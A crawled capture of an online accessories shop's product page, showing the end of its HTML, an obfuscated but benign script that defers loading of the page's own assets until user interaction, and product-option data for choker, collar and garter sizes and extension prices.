charset=\"UTF-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(124, 89, 177);\"\u003e\u003cem\u003eOrder the Complete Set\/Bundle and save money!\u003c\/em\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(111, 169, 136);\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eVegan Leather \u0026amp; Black Hardware\u003c\/p\u003e"}
  window.GPOConfigs.product.collections = [267563368526,261918556238,261499945038,262198788174,261992349774,447647809842,169634627662,479850103090,262131286094]
  window.GPOConfigs.customer = false
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  window.GPOConfigs.page = { title: document.title, href: window.location.href, type: 'product' }
  window.GPOConfigs.cart_type = "drawer"
  
  window.GPOConfigs.options = []
</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211"></script>


<script>GPOConfigs.__webpack_public_path__ = "//thekinkypeach.com/cdn/shop/t/11/assets/globo.options."</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.index.min.js?v=91613214209232812661667880743" async></script>
<style>
  .gpo-hidden {
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
  }
  .gpo-original-atc-button, a.gpo-original-atc-button, button.gpo-original-atc-button, input.gpo-original-atc-button, input#AddToCart.gpo-original-atc-button, input#addToCart.gpo-original-atc-button {
    display: none !important;
  }
  .gpo-original-payment-button {
    display: none !important;
  }
  [data-gpo-is-enabled=true] .shopify-payment-button .shopify-payment-button__button--unbranded {
    display: none !important;
  }
  [data-gpo-theme-store-id="887"] .gpo-loading, [data-gpo-theme-store-id="1356"] .gpo-loading, [data-gpo-theme-store-id="1363"] .gpo-loading, [data-gpo-theme-store-id="1368"] .gpo-loading, [data-gpo-theme-store-id="1431"] .gpo-loading, [data-gpo-theme-store-id="1434"] .gpo-loading, [data-gpo-theme-store-id="1499"] .gpo-loading, [data-gpo-theme-store-id="1500"] .gpo-loading, [data-gpo-theme-store-id="1567"] .gpo-loading {
    border: 1px solid currentColor !important;
  }
</style>
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->
<style> body {background: rgb(250, 214, 198); background: linear-gradient( 0deg, rgba(250, 214, 198, 1) 0%, rgba(225, 191, 227, 1) 25%, rgba(204, 172, 252, 1) 46%, rgba(227, 193, 225, 1) 62%, rgba(250, 214, 198, 1) 78%, rgba(204, 172, 252, 1) 100%, rgba(250, 214, 198, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(226, 192, 226, 1) 141%, rgba(250, 214, 198, 1) 185% );} </style>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://thekinkypeach.com/cdn/shop/t/11/assets/custom.min.js?v=176590192815341115381637998375
body_size: -23
content:
var _0x26d1=["\x74\x68\x65\x6B\x69\x6E\x6B\x79\x70\x65\x61\x63\x68\x2E\x63\x6F\x6D","\x74\x68\x65\x2D\x6B\x69\x6E\x6B\x79\x2D\x70\x65\x61\x63\x68\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x53\x74\x61\x72\x74\x4B\x65\x72\x6E\x65\x6C\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x53\x74\x61\x72\x74\x41\x73\x79\x6E\x63\x4C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64"];var domain_url=_0x26d1[0];var domain_admin_url=_0x26d1[1];var current_url=window[_0x26d1[3]][_0x26d1[2]];if(current_url[_0x26d1[4]](domain_url)< 0&& current_url[_0x26d1[4]](domain_admin_url)< 0&& current_url[_0x26d1[4]](_0x26d1[5])< 0&& current_url[_0x26d1[4]](_0x26d1[6])){}else {var script_loaded=false;function loadAsync(){if(script_loaded){return}else {script_loaded= true;var _0xf832x6=document[_0x26d1[8]](_0x26d1[7]);for(var _0xf832x7=0;_0xf832x7< _0xf832x6[_0x26d1[9]];_0xf832x7++){if(_0xf832x6[_0xf832x7][_0x26d1[11]](_0x26d1[10])!== null){_0xf832x6[_0xf832x7][_0x26d1[13]](_0x26d1[12],_0xf832x6[_0xf832x7][_0x26d1[11]](_0x26d1[10]));delete _0xf832x6[_0xf832x7][_0x26d1[14]][_0x26d1[12]]}};var _0xf832x8=document[_0x26d1[8]](_0x26d1[15]);for(_0xf832x7= 0;_0xf832x7< _0xf832x8[_0x26d1[9]];_0xf832x7++){if(_0xf832x8[_0xf832x7][_0x26d1[11]](_0x26d1[16])!== null){_0xf832x8[_0xf832x7][_0x26d1[13]](_0x26d1[2],_0xf832x8[_0xf832x7][_0x26d1[11]](_0x26d1[16]));delete _0xf832x8[_0xf832x7][_0x26d1[14]][_0x26d1[2]]}};document[_0x26d1[18]]( new CustomEvent(_0x26d1[17]));setTimeout(function(){document[_0x26d1[18]]( new CustomEvent(_0x26d1[19]))},700)}}window[_0x26d1[21]](_0x26d1[20],function(_0xf832x9){loadAsync()});window[_0x26d1[21]](_0x26d1[22],function(){loadAsync()});window[_0x26d1[21]](_0x26d1[23],function(){loadAsync()});if(window[_0x26d1[21]]){window[_0x26d1[21]](_0x26d1[24],function(){setTimeout(loadAsync,9000)},false)}else {if(window[_0x26d1[25]]){window[_0x26d1[25]](_0x26d1[26],function(){setTimeout(loadAsync,9000)})}else {window[_0x26d1[26]]= loadAsync}}}

--- FILE ---
content_type: text/javascript
request_url: https://thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211
body_size: 7929
content:
GPOConfigs.options[53360] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style A)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes ~ I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band)","variant_price":"3.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh Size ","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870051135566,4870043205710,4820874035278,4488026030158,4870009749582,6680826609742,4105220030542,4870018007118,4354342223950,6680096505934]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53376] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style B)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966710862,"variant_title":"Garter Custom Size - Style B (2 bands) \/ 1 Garter","variant_price":"5.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh Size","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4567708172366,6676905525326]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53379] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style C)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966776398,"variant_title":"Garter Custom Size - Style C (3 bands) \/ 1 Garter","variant_price":"8.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size","label_on_cart":"Thigh Size (Style C)","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006455705678,4869987303502]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53387] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Ribbon and Lace Collar Size","option_values":[{"id":0,"value":"8 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"9 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"10 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"11 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":4,"value":"12 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":5,"value":"13 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","variant_price":"1.00"},{"id":6,"value":"14 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","variant_price":"2.00"},{"id":7,"value":"15 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","variant_price":"3.00"},{"id":8,"value":"16 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","variant_price":"4.00"},{"id":9,"value":"17 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","variant_price":"5.00"},{"id":10,"value":"18 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","variant_price":"6.00"},{"id":11,"value":"19 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","variant_price":"7.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6607968075854,6609854791758,6609912856654,4943527673934,4931544678478,4931546153038,4931547332686,4931548872782,6556962750542,6556961898574,4931531440206,6607973351502,4931541860430,6607956246606,6607972139086,6607971778638,6607957229646,4903777894478,4901279531086,6607959687246,4904391934030,4903951040590,4943528722510,6609858953294,6607969747022,6609913479246,6707552747598]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53430] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6645321367630,4354359787598,6564276338766,6728539242574,8380947267890,8383301517618,6728420065358,4006458949710,4904805466190,4006459113550,6564379689038,4006455771214,4053344321614,4839838056526,4830336909390,6631214547022,4070074548302,4488089894990,4505905233998,4584863203406,4006456361038,4684145426510,4006452494414,4006457049166,4555243814990,4006454788174,4584856387662,4336010100814,4497676992590,4584885878862,4006456000590,6592240353358,4903617069134,6645101559886,6676528857166,6671379464270,6674418532430,6671315796046,6676907556942,6677265219662,6677235990606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53529] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style B)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882679374,"variant_title":"Choker\/Collar Extension - B \/ +1 inch","variant_price":"7.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882712142,"variant_title":"Choker\/Collar Extension - B \/ +2 inches","variant_price":"7.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882744910,"variant_title":"Choker\/Collar Extension - B \/ +3 inches","variant_price":"7.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882777678,"variant_title":"Choker\/Collar Extension - B \/ +4 inches","variant_price":"8.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882810446,"variant_title":"Choker\/Collar Extension - B \/ +5 inches","variant_price":"8.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882843214,"variant_title":"Choker\/Collar Extension - B \/ +6 inches","variant_price":"8.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882875982,"variant_title":"Choker\/Collar Extension - B \/ +7 inches","variant_price":"9.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882908750,"variant_title":"Choker\/Collar Extension - B \/ +8 inches","variant_price":"9.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882941518,"variant_title":"Choker\/Collar Extension - B \/ +9 inches","variant_price":"9.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882974286,"variant_title":"Choker\/Collar Extension - B \/ +10 inches","variant_price":"10.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883007054,"variant_title":"Choker\/Collar Extension - B \/ +11 inches","variant_price":"10.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883039822,"variant_title":"Choker\/Collar Extension - B \/ +12 inches","variant_price":"10.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883072590,"variant_title":"Choker\/Collar Extension - B \/ +13 inches","variant_price":"11.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883105358,"variant_title":"Choker\/Collar Extension - B \/ +14 inches","variant_price":"11.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883138126,"variant_title":"Choker\/Collar Extension - B \/ +15 inches","variant_price":"11.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006458687566,4492379193422,4333244547150,6645300756558]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53532] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style C)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861958701134,"variant_title":"Choker\/Collar Extension - C \/ +1 inch","variant_price":"9.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958832206,"variant_title":"Choker\/Collar Extension - C \/ +2 inches","variant_price":"9.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960306766,"variant_title":"Choker\/Collar Extension - C \/ +3 inches","variant_price":"9.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958963278,"variant_title":"Choker\/Collar Extension - C \/ +4 inches","variant_price":"10.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960175694,"variant_title":"Choker\/Collar Extension - C \/ +5 inches","variant_price":"10.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963059278,"variant_title":"Choker\/Collar Extension - C \/ +6 inches","variant_price":"10.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963124814,"variant_title":"Choker\/Collar Extension - C \/ +7 inches","variant_price":"11.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963190350,"variant_title":"Choker\/Collar Extension - C \/ +8 inches","variant_price":"11.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963321422,"variant_title":"Choker\/Collar Extension - C \/ +9 inches","variant_price":"11.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963485262,"variant_title":"Choker\/Collar Extension - C \/ +10 inches","variant_price":"12.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963812942,"variant_title":"Choker\/Collar Extension - C \/ +11 inches","variant_price":"12.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963911246,"variant_title":"Choker\/Collar Extension - C \/ +12 inches","variant_price":"12.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963944014,"variant_title":"Choker\/Collar Extension - C \/ +13 inches","variant_price":"13.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic 